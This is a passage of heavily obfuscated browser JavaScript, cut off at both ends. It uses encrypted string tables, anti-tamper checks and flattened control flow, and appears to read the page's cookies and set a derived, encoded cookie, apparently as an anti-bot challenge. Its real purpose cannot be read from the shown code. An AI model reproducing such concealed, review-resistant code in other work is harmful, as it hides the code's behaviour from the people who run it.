_0xa44dcc=0x0,_0x1dc063,_0x3e2949,_0x180dea=0x0,_0x3644f3='';_0x3e2949=_0x38fe1b['\x63\x68\x61\x72\x41\x74'](_0x180dea++);~_0x3e2949&&(_0x1dc063=_0xa44dcc%0x4?_0x1dc063*0x40+_0x3e2949:_0x3e2949,_0xa44dcc++%0x4)?_0x3644f3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc063>>(-0x2*_0xa44dcc&0x6)):0x0){_0x3e2949=_0x6b4dc5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e2949);}return _0x3644f3;});}());var _0x321dea=function(_0x23e662,_0x352a82){var _0x5209f0=[],_0x38bbda=0x0,_0xb03f13,_0x39c092='',_0x12e606='';_0x23e662=atob(_0x23e662);for(var _0x732467=0x0,_0x29e7ff=_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x732467<_0x29e7ff;_0x732467++){_0x12e606+='\x25'+('\x30\x30'+_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x732467)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x23e662=decodeURIComponent(_0x12e606);for(var _0x356210=0x0;_0x356210<0x100;_0x356210++){_0x5209f0[_0x356210]=_0x356210;}for(_0x356210=0x0;_0x356210<0x100;_0x356210++){_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210]+_0x352a82['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x356210%_0x352a82['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;}_0x356210=0x0;_0x38bbda=0x0;for(var _0x1be8bf=0x0;_0x1be8bf<_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x1be8bf++){_0x356210=(_0x356210+0x1)%0x100;_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210])%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;_0x39c092+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1be8bf)^_0x5209f0[(_0x5209f0[_0x356210]+_0x5209f0[_0x38bbda])%0x100]);}return _0x39c092;};_0x4a99['\x72\x63\x34']=_0x321dea;_0x4a99['\x64\x61\x74\x61']={};_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x24f991=_0x4a99['\x64\x61\x74\x61'][_0x38fb4f];if(_0x24f991===undefined){if(_0x4a99['\x6f\x6e\x63\x65']===undefined){var _0x8d9fcf=function(_0x13c8e2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13c8e2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4ff6d9=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4ff6d9['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x243c33){if(!Boolean(~_0x243c33)){return _0x243c33;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x211652){for(var _0x1184d0=0x0,_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1184d0<_0x5ce39b;_0x1184d0++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x211652(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x8d9fcf(_0x4a99)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4a99['\x6f\x6e\x63\x65']=!![];}_0x52b22a=_0x4a99['\x72\x63\x34'](_0x52b22a,_0xe83a79);_0x4a99['\x64\x61\x74\x61'][_0x38fb4f]=_0x52b22a;}else{_0x52b22a=_0x24f991;}return _0x52b22a;};(function(){var _0x39889b=function(){var _0x38fb4f=!![];return function(_0xe83a79,_0x52b22a){var _0x32ce2c=_0x38fb4f?function(){if(_0x52b22a){var _0x2ccaab=_0x52b22a['\x61\x70\x70\x6c\x79'](_0xe83a79,arguments);_0x52b22a=null;return _0x2ccaab;}}:function(){};_0x38fb4f=![];return _0x32ce2c;};}();var _0x4cc8c1={'\x6b\x68\x59':function _0x525685(_0x4a692c,_0x5f52a9){return _0x4a692c==_0x5f52a9;},'\x53\x78\x49':function _0xc66901(_0x269b14,_0x5480c0){return _0x269b14%_0x5480c0;},'\x4d\x4f\x63':function _0x586e30(_0x2a3bd6,_0x2ae2ac){return _0x2a3bd6/_0x2ae2ac;},'\x7a\x70\x45':function _0x1db30b(_0x45f13e,_0x1c52c9){return _0x45f13e|_0x1c52c9;},'\x57\x4f\x58':function _0x165ddd(_0xb07c21,_0x5a03f2){return _0xb07c21/_0x5a03f2;},'\x78\x70\x6b':function _0x413896(_0x102eda){return _0x102eda();},'\x66\x68\x4c':function _0x49e081(_0x3421d5,_0x5b6e89){return _0x3421d5%_0x5b6e89;},'\x6b\x57\x48':function _0x3a0ee5(_0x59cd13,_0x123a57){return _0x59cd13!==_0x123a57;},'\x4f\x4e\x50':function _0x4f35f0(_0x2c0848,_0x2186d3){return _0x2c0848+_0x2186d3;},'\x70\x70\x4d':function _0x46b03f(_0x389c2f,_0xb0b4f8){return _0x389c2f/_0xb0b4f8;},'\x71\x48\x65':function _0x4db415(_0x5564c4,_0x473600){return _0x5564c4===_0x473600;},'\x76\x79\x42':function _0x4b9bab(_0x39332a,_0xf08f7e){return _0x39332a%_0xf08f7e;},'\x67\x58\x47':function _0xffc11b(_0xc679b,_0x28ff5f){return _0xc679b(_0x28ff5f);},'\x52\x58\x76':function _0x2f8912(_0x18c2dd,_0xae5da5){return _0x18c2dd>_0xae5da5;},'\x56\x6b\x70':function _0x529107(_0x43f512,_0x3cb67a){return _0x43f512-_0x3cb67a;},'\x48\x43\x49':function _0x8efd87(_0x5bd6fd){return _0x5bd6fd();},'\x45\x57\x66':function _0xebcd1(_0x3bc017,_0x38c621){return _0x3bc017==_0x38c621;},'\x70\x52\x6a':function _0x44ab5d(_0x3dd328,_0xa0b7bb){return _0x3dd328(_0xa0b7bb);},'\x70\x6c\x74':function _0x19ad9c(_0x13db52,_0x2a5d32){return _0x13db52!==_0x2a5d32;},'\x53\x49\x4b':function _0x22328a(_0x3f8e69,_0x511b89){return _0x3f8e69(_0x511b89);},'\x66\x6e\x6d':function _0x252580(_0x1c71bb,_0x29a4cc){return _0x1c71bb(_0x29a4cc);},'\x4e\x48\x46':function _0x38c427(_0x268ecd,_0x280a6a){return _0x268ecd+_0x280a6a;},'\x4e\x77\x66':function _0x33775e(_0x5d4776,_0x523a87){return _0x5d4776+_0x523a87;}};var _0x9e32ae=this[_0x4a99('0x0', '\x24\x42\x74\x24')];var _0x19e7d0=_0x9e32ae[_0x4a99('0x1', '\x71\x28\x33\x45')];var _0x120d17='';var _0x37bb6d='';if(_0x4cc8c1[_0x4a99('0x2', '\x24\x5e\x65\x33')](typeof _0x9e32ae[_0x4a99('0x3', '\x39\x6a\x4b\x24')],_0x4a99('0x4', '\x78\x58\x2a\x4b'))){_0x120d17=_0x9e32ae[_0x4a99('0x5', '\x25\x54\x41\x52')];_0x37bb6d=_0x120d17[_0x4a99('0x6', '\x29\x25\x57\x50')];}var _0x33a158=_0x9e32ae[_0x4a99('0x7', '\x78\x58\x2a\x4b')];var _0x3ba9f5=_0x9e32ae[_0x4a99('0x8', '\x79\x33\x52\x50')];var _0x581272=new _0x9e32ae[_0x4a99('0x9', '\x54\x74\x41\x49')]()[_0x4a99('0xa', '\x25\x4a\x5b\x5e')]();var _0x3cb718='';function _0x13e11b(_0x503f3d){var _0x320bfb={'\x63\x72\x51':function _0x9acc2e(_0x1ff8c2,_0x15f5cd){return _0x1ff8c2<_0x15f5cd;},'\x64\x75\x61':function _0x4ab0a4(_0x450319,_0x266ec2){return _0x450319|_0x266ec2;},'\x46\x57\x6a':function _0x342d2b(_0x5c59c0,_0x3bcc42){return _0x5c59c0<<_0x3bcc42;},'\x53\x54\x78':function _0x169e31(_0x1e3d0c,_0x3ba0dd){return _0x1e3d0c&_0x3ba0dd;},'\x68\x61\x4c':function _0x3dee7d(_0xa39b2,_0xa63a71){return _0xa39b2>>_0xa63a71;},'\x68\x42\x56':function _0x41839b(_0x21138f,_0x78c7f){return _0x21138f==_0x78c7f;},'\x53\x50\x6a':function _0x158626(_0x2dd9ff,_0x46e3fa){return _0x2dd9ff>>_0x46e3fa;},'\x41\x55\x77':function _0x5696ed(_0x3276a8,_0x5b1517){return _0x3276a8<<_0x5b1517;},'\x51\x73\x66':function _0x46a48c(_0x32c271,_0x380d51){return _0x32c271&_0x380d51;},'\x4e\x4d\x77':function _0x97c9c1(_0x11c6ba,_0x5b803a){return _0x11c6ba&_0x5b803a;},'\x5a\x5a\x45':function _0x3b0f2a(_0x1a92f7,_0x7e7aaa){return _0x1a92f7|_0x7e7aaa;},'\x6f\x69\x54':function _0x1996e1(_0x1fe46b,_0x2a3fe0){return _0x1fe46b<<_0x2a3fe0;},'\x48\x72\x4b':function _0x58b8fa(_0xdd9395,_0x495923){return _0xdd9395>>_0x495923;},'\x56\x4b\x63':function _0x3cf147(_0x1a506b,_0x2e56c8){return _0x1a506b&_0x2e56c8;},'\x6d\x69\x73':function _0x509e20(_0x5bb596,_0x5558c3){return _0x5bb596&_0x5558c3;},'\x47\x4d\x59':function _0x23431b(_0x355823,_0x300ea0){return _0x355823==_0x300ea0;},'\x74\x72\x52':function _0x2b0415(_0x1612bb,_0x4a4d6a){return _0x1612bb<<_0x4a4d6a;},'\x46\x51\x65':function _0x3cfaa2(_0xb8ac44,_0x2f176f){return _0xb8ac44>>_0x2f176f;}};var _0x5b77cb=_0x4a99('0xb', '\x79\x33\x52\x50')[_0x4a99('0xc', '\x21\x65\x75\x30')]('\x7c'),_0xddac82=0x0;while(!![]){switch(_0x5b77cb[_0xddac82++]){case'\x30':var _0x80fb96,_0x441d43,_0x5252ea;continue;case'\x31':var _0x46c30d,_0x4fb22a,_0x1bd87d;continue;case'\x32':return _0x80fb96;continue;case'\x33':while(_0x320bfb[_0x4a99('0xd', '\x64\x56\x62\x55')](_0x441d43,_0x5252ea)){var _0x4e5250=_0x4a99('0xe', '\x28\x53\x36\x76')[_0x4a99('0xf', '\x55\x61\x72\x4c')]('\x7c'),_0x1fc8ec=0x0;while(!![]){switch(_0x4e5250[_0x1fc8ec++]){case'\x30':_0x80fb96+=_0x595e3f[_0x4a99('0x10', '\x39\x31\x57\x6e')](_0x320bfb[_0x4a99('0x11', '\x65\x4c\x71\x69')](_0x320bfb[_0x4a99('0x12', '\x28\x53\x36\x76')](_0x320bfb[_0x4a99('0x13', '\x28\x44\x63\x47')](_0x4fb22a,0xf),0x2),_0x320bfb[_0x4a99('0x14', '\x24\x25\x67\x4b')](_0x320bfb[_0x4a99('0x15', '\x25\x4a\x5b\x5e')](_0x1bd87d,0xc0),0x6)));continue;case'\x31':_0x80fb96+=_0x595e3f[_0x4a99('0x16', '\x4f\x70\x25\x56')](_0x320bfb[_0x4a99('0x17', '\x4d\x26\x71\x28')](_0x46c30d,0x2));continue;case'\x32':if(_0x320bfb[_0x4a99('0x18', '\x39\x31\x57\x6e')](_0x441d43,_0x5252ea)){_0x80fb96+=_0x595e3f[_0x4a99('0x19', '\x4a\x78\x23\x7a')](_0x320bfb[_0x4a99('0x1a', '\x29\x25\x57\x50')](_0x46c30d,0x2));_0x80fb96+=_0x595e3f[_0x4a99('0x1b', '\x21\x30\x5e\x54')](_0x320bfb[_0x4a99('0x1c', '\x75\x33\x65\x64')](_0x320bfb[_0x4a99('0x1d', '\x66\x6d\x66\x5d')](_0x46c30d,0x3),0x4));_0x80fb96+='\x3d\x3d';break;}continue;case'\x33':_0x80fb96+=_0x595e3f[_0x4a99('0x1e', '\x4b\x73\x64\x69')](_0x320bfb[_0x4a99('0x1f', '\x6a\x5e\x24\x30')](_0x1bd87d,0x3f));continue;case'\x34':_0x80fb96+=_0x595e3f[_0x4a99('0x16', '\x4f\x70\x25\x56')](_0x320bfb[_0x4a99('0x20', '\x21\x65\x75\x30')](_0x320bfb[_0x4a99('0x21', '\x64\x56\x62\x55')](_0x46c30d&0x3,0x4),_0x320bfb[_0x4a99('0x22', '\x21\x30\x5e\x54')](_0x320bfb[_0x4a99('0x23', '\x6d\x69\x68\x73')](_0x4fb22a,0xf0),0x4)));continue;case'\x35':_0x46c30d=_0x320bfb[_0x4a99('0x24', '\x51\x70\x65\x59')](_0x503f3d[_0x4a99('0x25', '\x52\x6c\x6b\x4f')](_0x441d43++),0xff);continue;case'\x36':_0x1bd87d=_0x503f3d[_0x4a99('0x26', '\x64\x79\x73\x35')](_0x441d43++);continue;case'\x37':if(_0x320bfb[_0x4a99('0x27', '\x4b\x57\x79\x33')](_0x441d43,_0x5252ea)){_0x80fb96+=_0x595e3f[_0x4a99('0x1e', '\x4b\x73\x64\x69')](_0x320bfb[_0x4a99('0x28', '\x72\x5e\x25\x32')](_0x46c30d,0x2));_0x80fb96+=_0x595e3f[_0x4a99('0x29', '\x26\x57\x63\x42')](_0x320bfb[_0x4a99('0x2a', '\x26\x57\x63\x42')](_0x320bfb[_0x4a99('0x2b', '\x75\x33\x65\x64')](_0x46c30d&0x3,0x4),_0x320bfb[_0x4a99('0x2c', '\x6d\x77\x4c\x75')](_0x320bfb[_0x4a99('0x2d', '\x50\x67\x75\x21')](_0x4fb22a,0xf0),0x4)));_0x80fb96+=_0x595e3f[_0x4a99('0x2e', '\x29\x26\x61\x48')](_0x320bfb[_0x4a99('0x2f', '\x21\x30\x5e\x54')](_0x4fb22a,0xf)<<0x2);_0x80fb96+='\x3d';break;}continue;case'\x38':_0x4fb22a=_0x503f3d[_0x4a99('0x30', '\x66\x6d\x66\x5d')](_0x441d43++);continue;}break;}}continue;case'\x34':_0x5252ea=_0x503f3d[_0x4a99('0x31', '\x69\x58\x76\x64')];continue;case'\x35':var _0x595e3f=_0x4a99('0x32', '\x79\x33\x52\x50');continue;case'\x36':_0x441d43=0x0;continue;case'\x37':_0x80fb96='';continue;}break;}}function _0xbc9e8a(_0x4dff84){var _0x5cc820=_0x39889b(this,function(){var _0x38fb4f=function(){return'\x64\x65\x76';},_0xe83a79=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4c5c3c=function(){var _0x3a87fd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3a87fd['\x74\x65\x73\x74'](_0x38fb4f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x599c26=function(){var _0x6b4dc5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x6b4dc5['\x74\x65\x73\x74'](_0xe83a79['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4df2e5=function(_0x38fe1b){var _0xa44dcc=~-0x1>>0x1+0xff%0x0;if(_0x38fe1b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xa44dcc)){_0x1dc063(_0x38fe1b);}};var _0x1dc063=function(_0x3e2949){var _0x180dea=~-0x4>>0x1+0xff%0x0;if(_0x3e2949['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x180dea){_0x4df2e5(_0x3e2949);}};if(!_0x4c5c3c()){if(!_0x599c26()){_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4df2e5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5cc820();var _0x1455cf={'\x53\x45\x67':function _0x440a95(_0x4e13c0,_0x3800f7){return _0x4e13c0(_0x3800f7);}};return function(_0x5bea72){_0x3cb718+=_0x5bea72;return _0x1455cf[_0x4a99('0x33', '\x66\x6d\x66\x5d')](_0x4dff84,_0x5bea72);};}function _0x584b21(){var _0x5732cb={'\x6e\x5a\x54':function _0x27388d(_0x4cb680){return _0x4cb680();},'\x79\x76\x55':function _0x24a441(_0xd76bfe,_0x51861a){return _0xd76bfe+_0x51861a;}};var _0x58f76d=_0x4a99('0x34', '\x6d\x77\x4c\x75')[_0x4a99('0x35', '\x31\x53\x40\x41')]('\x7c'),_0x150e5f=0x0;while(!![]){switch(_0x58f76d[_0x150e5f++]){case'\x30':var _0xd75726=new _0x9e32ae[_0x4a99('0x36', '\x54\x74\x41\x49')](_0x4a99('0x37', '\x72\x5e\x25\x32'));continue;case'\x31':_0x5732cb[_0x4a99('0x38', '\x69\x58\x76\x64')](_0x66becd);continue;case'\x32':for(var _0xa0c239=0x0;_0xa0c239<_0xa3988b[_0x4a99('0x39', '\x54\x74\x41\x49')];_0xa0c239++){var _0x5764d7=_0xa3988b[_0xa0c239][_0x4a99('0x3a', '\x25\x54\x41\x52')](0x0,_0xa3988b[_0xa0c239][_0x4a99('0x3b', '\x29\x25\x57\x50')]('\x3d'));var _0x2231de=_0xa3988b[_0xa0c239][_0x4a99('0x3c', '\x43\x63\x54\x23')](_0x5732cb[_0x4a99('0x3d', '\x31\x53\x40\x41')](_0xa3988b[_0xa0c239][_0x4a99('0x3e', '\x26\x57\x63\x42')]('\x3d'),0x1),_0xa3988b[_0xa0c239][_0x4a99('0x3f', '\x2a\x33\x32\x58')]);if(_0xd75726[_0x4a99('0x40', '\x26\x75\x37\x48')](_0x5764d7)){_0x3c537d[_0x3c537d[_0x4a99('0x41', '\x65\x4c\x71\x69')]]=_0x2231de;}}continue;case'\x33':return _0x3c537d;continue;case'\x34':var _0x3c537d=new _0x9e32ae[_0x4a99('0x42', '\x71\x28\x33\x45')]();continue;case'\x35':var _0xa3988b=_0x19e7d0[_0x4a99('0x43', '\x39\x6a\x4b\x24')][_0x4a99('0x44', '\x51\x70\x65\x59')]('\x3b');continue;}break;}}function _0x7fca04(_0x1ef1c5){var _0x3af606={'\x6c\x4d\x71':function _0x5525d8(_0x90d7a4,_0xa41293){return _0x90d7a4<_0xa41293;},'\x6f\x4a\x67':function _0x915101(_0x319704,_0x1dc74a){return _0x319704(_0x1dc74a);},'\x59\x4c\x4c':function _0x3e1d01(_0x1d76fa,_0x32acc1){return _0x1d76fa+_0x32acc1;},'\x51\x6b\x6b':function _0xfa2753(_0x2d29eb,_0x2a129e){return _0x2d29eb<_0x2a129e;},'\x6f\x43\x67':function _0x38678c(_0x2d82ef,_0x234234){return _0x2d82ef+_0x234234;},'\x51\x78\x45':function _0x55095a(_0x1b22c6,_0x7bef12){return _0x1b22c6(_0x7bef12);},'\x52\x6d\x41':function _0x36a388(_0x545808,_0x383428){return _0x545808+_0x383428;},'\x63\x53\x53':function _0x336421(_0x5e4d0e,_0x1cfc7c){return _0x5e4d0e+_0x1cfc7c;},'\x4e\x61\x79':function _0x1b75b6(_0x1e27aa,_0x3b6da5){return _0x1e27aa+_0x3b6da5;},'\x5a\x68\x4c':function _0x1f21e5(_0x26e342,_0x49b2d9,_0x3e3435){return _0x26e342(_0x49b2d9,_0x3e3435);},'\x7a\x66\x7a':function _0x401775(_0x34a8ea,_0x542fbe){return _0x34a8ea-_0x542fbe;},'\x61\x66\x4c':function _0x2942d9(_0x18fe8c){return _0x18fe8c();},'\x47\x6e\x61':function _0x110b06(_0x3e4c6d){return _0x3e4c6d();},'\x61\x72\x50':function _0x48c982(_0x2b138e,_0x286e78){return _0x2b138e<_0x286e78;},'\x6a\x62\x77':function _0x29f3ea(_0x52e233,_0x1d0b94){return _0x52e233%_0x1d0b94;},'\x6d\x4e\x51':function _0x460e2a(_0x1f5c09,_0x2e6394){return _0x1f5c09<_0x2e6394;},'\x50\x6e\x79':function _0x1bd39c(_0x518ea3,_0x496b6c){return _0x518ea3+_0x496b6c;},'\x66\x65\x6b':function _0x2cb903(_0x4125a7,_0x3a59c4){return _0x4125a7%_0x3a59c4;},'\x48\x4f\x6a':function _0x219187(_0x185d11,_0xbb73da,_0x5f3010,_0x17bb67){return _0x185d11(_0xbb73da,_0x5f3010,_0x17bb67);},'\x4d\x4e\x58':function _0x5c87b4(_0xee6bbc){return _0xee6bbc();}};var _0x5c613b=_0x4a99('0x45', '\x31\x53\x40\x41')[_0x4a99('0x46', '\x26\x57\x63\x42')]('\x7c'),_0x4c84e1=0x0;while(!![]){switch(_0x5c613b[_0x4c84e1++]){case'\x30':for(var _0x32790b=0x0;_0x3af606[_0x4a99('0x47', '\x53\x34\x73\x23')](_0x32790b,_0x59c8b2[_0x4a99('0x48', '\x53\x34\x73\x23')]);_0x32790b++){_0x47ae3a[_0x32790b]=_0x3af606[_0x4a99('0x49', '\x24\x42\x74\x24')](_0x4e2935,_0x3af606[_0x4a99('0x4a', '\x39\x31\x57\x6e')](_0x1ef1c5,_0x59c8b2[_0x32790b]));}continue;case'\x31':for(var _0x4ff3ac=0x0;_0x3af606[_0x4a99('0x4b', '\x4d\x26\x71\x28')](_0x4ff3ac,_0x3af606[_0x4a99('0x4c', '\x64\x79\x73\x35')](_0x24d85f[_0x4a99('0x4d', '\x25\x52\x38\x41')],_0x11e995[_0x4a99('0x4e', '\x4b\x57\x79\x33')]));_0x4ff3ac++){_0x4f4cfe[_0x4a99('0x4f', '\x64\x56\x62\x55')](_0x4ff3ac);}continue;case'\x32':var _0x161df2=_0x4a99('0x50', '\x29\x72\x4d\x21');continue;case'\x33':var _0x1480bf=_0x4f4cfe[_0x4a99('0x51', '\x43\x63\x54\x23')](function(_0x294dab){return _0x4cc8c1[_0x4a99('0x52', '\x24\x42\x74\x24')](_0x4cc8c1[_0x4a99('0x53', '\x66\x6d\x66\x5d')](_0x294dab,_0x1c5ec0),_0x4e06bc)?_0x24d85f[_0x4cc8c1[_0x4a99('0x54', '\x78\x58\x2a\x4b')](_0x294dab,_0x1c5ec0)]:_0x11e995[_0x4cc8c1[_0x4a99('0x55', '\x39\x31\x57\x6e')](_0x4cc8c1[_0x4a99('0x56', '\x43\x63\x54\x23')](_0x294dab,_0x1c5ec0),_0x4e06bc)];})[_0x4a99('0x57', '\x21\x30\x5e\x54')]('');continue;case'\x34':_0x45a884=_0x3af606[_0x4a99('0x58', '\x50\x67\x75\x21')](btoa,_0x3af606[_0x4a99('0x59', '\x26\x75\x37\x48')](_0x3af606[_0x4a99('0x5a', '\x6a\x5e\x24\x30')](_0x3af606[_0x4a99('0x5b', '\x26\x6e\x6a\x21')](_0x3af606[_0x4a99('0x5c', '\x21\x30\x5e\x54')](_0x3af606[_0x4a99('0x5d', '\x28\x44\x63\x47')](_0x4a99,_0x3af606[_0x4a99('0x5e', '\x4a\x78\x23\x7a')](_0xa994[_0x4a99('0x5f', '\x51\x70\x65\x59')],0x1),_0x6e411a[_0x4a99('0x60', '\x24\x25\x67\x4b')](0x0,0x5)),_0x4a99('0x61', '\x54\x74\x41\x49')),_0x4b885f),_0x4a99('0x62', '\x31\x53\x40\x41')),_0x1d13dc));continue;case'\x35':var _0x2833c0=[];continue;case'\x36':var _0x17251d='\x53\x74\x66\xf6\xb3\x98\x71\x0f';var _0x6be237=_0x17251d['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xc0c337=_0x17251d['\x73\x75\x62\x73\x74\x72'](0x3);var _0x365c0e='\x95\x21\x4c\x22\xce\x30\x70\x39';var _0x2fb056=0x6;while(--_0x2fb056){_0x365c0e=_0x365c0e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x365c0e[0x0];}var _0x5d8852=_0x365c0e;var _0x33d7bc=_0x365c0e['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x33d7bc){_0x5d8852=_0x5d8852['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5d8852[0x0];}var _0x6e411a=_0x4a99('0x64', _0x5d8852);continue;case'\x37':_0x3af606[_0x4a99('0x65', '\x21\x65\x75\x30')](_0x66becd);continue;case'\x38':var _0x4e06bc=0x0;continue;case'\x39':var _0x45a884;continue;case'\x31\x30':var _0x1d13dc='';continue;case'\x31\x31':_0x3af606[_0x4a99('0x66', '\x28\x44\x63\x47')](_0x66becd);continue;case'\x31\x32':var _0x47ae3a=new _0x9e32ae[_0x4a99('0x67', '\x25\x52\x38\x41')](_0x59c8b2[_0x4a99('0x68', '\x6d\x69\x68\x73')]);continue;case'\x31\x33':for(var _0x351c7a=0x0;_0x3af606[_0x4a99('0x69', '\x64\x56\x62\x55')](_0x351c7a,_0x161df2[_0x4a99('0x6a', '\x21\x67\x29\x37')]);_0x351c7a++){_0x2833c0[_0x4a99('0x6b', '\x78\x58\x2a\x4b')](_0x351c7a);}continue;case'\x31\x34':var _0x24d85f=_0x2833c0[_0x4a99('0x6c', '\x29\x72\x4d\x21')](function(_0x50ec01){return _0x338a16[_0x4a99('0x6d', '\x4b\x57\x79\x33')](_0x2833c0[_0x50ec01],_0x1c5ec0)?'':_0x161df2[_0x50ec01];})[_0x4a99('0x6e', '\x65\x4c\x71\x69')]('');continue;case'\x31\x35':_0xa994[_0x4a99('0x6f', '\x54\x74\x41\x49')]();continue;case'\x31\x36':var _0x338a16={'\x62\x4d\x67':function _0x3668fe(_0x7d2faf,_0x289c88){return _0x3af606[_0x4a99('0x70', '\x71\x28\x33\x45')](_0x7d2faf,_0x289c88);}};continue;case'\x31\x37':_0xa994[_0x4a99('0x71', '\x4e\x63\x4a\x75')](_0x3af606[_0x4a99('0x72', '\x21\x30\x5e\x54')](btoa,_0x1ef1c5));continue;case'\x31\x38':var _0x11e995=_0x2833c0[_0x4a99('0x73', '\x53\x34\x73\x23')](function(_0x4c615f){return _0x338a16[_0x4a99('0x74', '\x24\x5e\x65\x33')](_0x2833c0[_0x4c615f],_0x1c5ec0)?_0x161df2[_0x4c615f]:'';})[_0x4a99('0x75', '\x52\x6c\x6b\x4f')]('');continue;case'\x31\x39':var _0x4f4cfe=[];continue;case'\x32\x30':for(var _0x32790b=0x0;_0x3af606[_0x4a99('0x76', '\x51\x70\x65\x59')](_0x32790b,_0x6e411a[_0x4a99('0x77', '\x43\x63\x54\x23')]);_0x32790b++){_0x1d13dc+=_0x3af606[_0x4a99('0x78', '\x78\x58\x2a\x4b')](_0x6e411a[_0x4a99('0x79', '\x29\x25\x57\x50')](_0x32790b),_0x4b885f[_0x4a99('0x7a', '\x21\x65\x75\x30')](_0x3af606[_0x4a99('0x7b', '\x29\x25\x57\x50')](_0x32790b,_0x4b885f[_0x4a99('0x7c', '\x21\x65\x75\x30')])))[_0x4a99('0x7d', '\x55\x61\x72\x4c')](0x10);}continue;case'\x32\x31':var _0x1c5ec0=0x2;continue;case'\x32\x32':var _0x4b885f=_0x47ae3a[_0x4a99('0x7e', '\x28\x53\x36\x76')]();continue;case'\x32\x33':_0x3af606[_0x4a99('0x7f', '\x5b\x50\x69\x47')](_0x5e01d6,_0x4a99('0x80', '\x25\x52\x38\x41'),_0x45a884,0x14);continue;case'\x32\x34':var _0x59c8b2=_0x3af606[_0x4a99('0x81', '\x28\x44\x63\x47')](_0x584b21);continue;}break;}}function _0x4e2935(_0x21769f){var _0xb53b5e=0x0;for(var _0x540122=0x0;_0x540122<_0x21769f[_0x4a99('0x48', '\x53\x34\x73\x23')];_0x540122++){_0xb53b5e+=_0x21769f[_0x4a99('0x82', '\x25\x52\x38\x41')](_0x540122);}_0x4cc8c1[_0x4a99('0x83', '\x21\x30\x5e\x54')](_0x66becd);return _0xb53b5e;}function _0x5e01d6(_0x573b7d,_0x3db7b9,_0x178d4c){var _0x8ade9c={'\x6d\x56\x79':function _0x250c91(_0x88c231,_0x582859){return _0x88c231+_0x582859;},'\x73\x67\x49':function _0x472c57(_0xc2361b,_0x2bb6bb){return _0xc2361b*_0x2bb6bb;},'\x45\x59\x6b':function _0x2ac0b6(_0x254a0a,_0x2640b6){return 